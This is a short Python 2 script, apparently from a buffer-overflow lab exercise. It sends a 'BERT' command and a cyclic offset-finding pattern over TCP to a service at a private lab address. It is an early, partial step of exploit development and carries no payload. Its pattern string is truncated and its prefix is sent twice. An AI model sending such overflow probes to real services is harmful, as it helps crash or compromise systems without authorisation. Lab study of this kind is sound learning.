 GNU nano 6.3 bert-fuz-pat.py
#! /usr/bin/python2
import socket;
import sys;
ip="10.0.2.11"
port = 8777
prefix = 'BERT /.:/'
pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5A
buffer = prefix + pattern
print("Fuzzing TRUN with %s bytes " % len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
s.send((prefix + buffer))
s.close()